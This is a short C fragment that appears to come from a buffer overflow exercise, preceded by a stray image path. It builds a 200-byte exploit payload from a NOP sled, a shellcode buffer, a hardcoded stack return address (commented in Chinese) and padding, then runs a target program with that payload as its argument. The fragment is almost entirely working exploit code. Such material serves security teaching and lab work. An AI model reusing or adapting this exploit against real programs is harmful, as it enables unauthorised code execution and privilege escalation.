 char payload[200];
memset(payload,'\x90',35);
memcpy(payload+35,shellcode,45);//shellcode
memset(payload+80,'\x90',56);
memcpy(payload+136,"\x7c\xfc\xff\xbf",4);//返回地址
memset(payload+140,'\x90',60);
//payload[200] = '\x00';
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");